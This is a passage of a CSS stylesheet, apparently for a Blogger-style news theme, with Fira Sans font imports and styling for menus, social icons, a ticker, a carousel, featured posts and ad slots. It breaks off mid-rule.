@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#ff184e
}
/* visited link */
.post-body a:visited {
color: blue;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1078px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
height:34px;
background-image: linear-gradient(90deg, #d31313 0%, #ff0f4f 100%);
overflow:hidden;
margin:0
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#fff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#1f2024
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#fff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#1f2024
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#1f2024
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#1f2024;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#282828;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#282828
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#1f2024;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#ff184e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#ff184e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#000000
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#282828;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#282828
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#282828;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#282828;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#282828;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#282828
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#1f2024;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#1f2024;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:23px;
color:#1f2024;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#ff184e;
color:#fff;
border-color:#ff184e
}
#break-wrapper-outer {
border-top-style: solid;
border-top-color: rgba(10, 10, 10, .08);
border-top-width: 1px;
background-color: #ffffff;
-webkit-box-shadow: 0 5px 15px rgba(4, 49, 99, .15);
box-shadow: 0 5px 15px rgba(4, 49, 99, .15);
}
#break-wrapper {
padding: 15px 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 60px;
}
#break-section .no-posts{
height:60px;
line-height:60px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:30px;
padding:0;
box-sizing:border-box
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:flex;
padding:0;
visibility:hidden;
}
#break-section .ticker-widget .active .ticker-item, #break-section .PopularPosts .ticker-widget .active .ticker-item {
visibility:visible;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 35px;
height: 30px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 2px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
display: flex;
flex-wrap: wrap;
gap: 8px;
line-height: 35px;
justify-content: center;
align-items: center;
justify-items: center;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size: 14px;
font-weight: 400;
line-height: 1.3em;
margin: 0;
padding: 0;
display: flex;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
color:#000000;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#ff184e
}
.ticker-widget .post-tag {
position: static;
margin: 0;
line-height: 18px;
display: flex;
}
.ticker-widget .owl-nav{
display:none;
position:absolute;
bottom:0;
right:0;
z-index: 5;
}
#break-wrapper:hover .ticker-widget .owl-nav {
display:block;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position:relative;
overflow:hidden;
background: #ffffff;
padding:0;
box-sizing: border-box;
margin:30px 0 0;
}
.hot-loader{
position:relative;
height:200px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#ff184e;
border-right-color:#ff184e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
margin:0
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: calc(42% - 20px);
overflow:hidden;
box-sizing:border-box;
padding:0;
margin-bottom:20px;
}
.hot-posts .hot-item:last-child, .PopularPosts .hot-posts .hot-item:last-child {
border: 0;
margin-bottom:0;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
float:left;
width: calc(58% - 10px);
height: 415px;
padding:0;
margin-bottom:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width: 100%;
height: 100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
float:left;
width:180px;
height:125px;
position:relative;
overflow:hidden;
display:block;
margin:0 12px 0 0;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link{
width:100%;
height:100%;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow:hidden;
z-index:5;
box-sizing:border-box;
padding:0;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
position:static;
height: auto;
display: inline-block;
font-size: 13px;
font-weight: 500;
padding:0;
margin: 0 0 8px;
box-sizing: border-box;
background: none;
color: #ff184e;
}
.hot-posts .item-0 .post-tag, .PopularPosts .hot-posts .item-0 .post-tag{
height: auto;
display: inline-block;
font-size: 12px;
font-weight: 400;
padding: 6px 8px;
margin: 0 0 10px;
background:#ff184e;
color:#fff;
border-radius: 2px;
box-sizing: border-box;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#ff184e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.index-post .post-info .post-tag{
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom:7px;
font-size: 12px;
text-transform:capitalize;
font-weight: 400;
background: #ff184e;
border: 0;
color: #ffffff;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#000000;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#ff184e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
color:#ffffff;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 32px;
display: block;
margin:0 0 20px;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 32px;
font-size: 14px;
color: #ffffff;
text-transform: capitalize;
line-height: 32px;
padding: 0 15px;
margin: 0;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:180px;
display:block;
overflow:hidden;
margin:0 0 13px
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
float:left;
width:100%
}
.grid-big .post-title a{
color:#000000;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#ff184e
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #1f2024;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#ffffff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
.featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#1f2024;
display:block;
